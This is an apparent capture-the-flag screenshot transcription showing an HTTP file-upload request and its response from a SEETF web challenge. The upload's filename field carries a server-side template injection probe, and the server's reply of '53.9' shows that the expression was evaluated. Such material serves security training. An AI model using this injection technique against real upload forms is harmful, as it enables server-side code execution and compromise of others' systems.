 Request
Pretty Raw Hex Hackvertor
\n
1 POST /upload HTTP/1.1
2 Host: fu1.web.seetf.sg:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------257321238237039751222036972906
8 Content-Length: 233
9 Origin: http://fu1.web.seetf.sg:1337
10 Connection: close
11 Referer: http://fu1.web.seetf.sg:1337/
12 Cookie: session=
eyJleHQiOm51bGwsInV1aWQiOiJmNzk3ZDkwNy1kZDgxLTRlYjAtYjk2OS02MDVmMzdlMTcxYmUifQ.ZIigEg.eE8hTmxWxL
PcnwL25VaZlqXm2rQ
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------257321238237039751222036972906
16 Content-Disposition: form-data; name="file"; filename="{% print(7*7.7) %}"
17 Content-Type: text/x-python
18
19
20 -----------------------------257321238237039751222036972906--
21
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 content-length: 88
3 content-type: text/html; charset=utf-8
4 date: Tue, 13 Jun 2023 19:11:35 GMT
5 server: waitress
6 connection: close
7
8
9 53.9 is not valid because it is too big or has the wrong extension
10